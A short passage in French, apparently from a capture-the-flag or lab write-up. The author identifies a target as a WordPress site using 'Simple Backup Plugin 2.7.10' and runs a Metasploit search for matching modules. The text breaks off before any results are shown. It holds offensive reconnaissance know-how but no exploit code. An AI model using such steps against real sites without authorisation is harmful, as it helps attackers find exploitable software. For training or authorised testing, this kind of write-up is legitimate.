

Et tout compte fait rien n’est intéressant ici mise a part le fait que nous savons que c’est une site wordpress encore donc en le consultant j’ai pu lire que ça parlait beaucoup d’un plugin wordpress nommé : Simple Backup Plugin 2.7.10 donc en lançant metasploit j’ai fait la commande search Simple Backup Plugin 2.7.10 et voici ce que j’ai trouvé:

1

2

3

4

5

6

7

8

9

10

11

[msf](Jobs:0 Agents:0) >> search Simple Backup Plugin 2.7.10

Matching Modules

================